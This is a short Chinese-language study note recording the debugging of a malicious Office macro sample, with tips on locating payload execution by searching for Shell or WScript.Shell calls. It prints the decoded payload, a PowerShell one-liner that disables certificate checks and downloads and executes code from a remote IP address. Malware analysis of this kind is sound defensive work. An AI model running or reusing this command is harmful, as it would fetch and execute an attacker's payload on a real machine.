恶意宏学习备忘04——恶意宏调试记录

记录某次恶意宏分析

样本来源:https://mp.weixin.qq.com/s/xzO3pG45CNN-HGKDokI92A



可以用取巧的方式来进行宏调试,纯粹的宏能做到事情实际上是有限的,一般是对文档或 模板的操作。而宏病毒往往是作为payload的载体,通过创建其他例程,释放运行payload。无论宏病毒前面执行了 多么复杂的操作,最后肯定会运行payload,而运行payload的方式可能是Shell、WScript.Shell、Application.Run等 (以及前面提到的winmgmts方式),我们可以直接搜索这些字符串迅速定位到运行payload的地方。 在本例中,搜索“Shell”

直接鼠标左键断点下到shell语句,右键“添加监控”监视shell语句后的变量

(实际操作中通过oledump.py导出的宏代码编译不通过,把那些显示红色高亮的指令删除就可以了)

"powershell.exe -nop [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};iex (New-Object System.Net.WebClient)

.DownloadString('https://23.227.194.58/'+(-join ((97..122) | Get-Random -Count 7 | % {[char]$_}))+'.png')"

浙公网安备 33010602011771号

浙公网安备 33010602011771号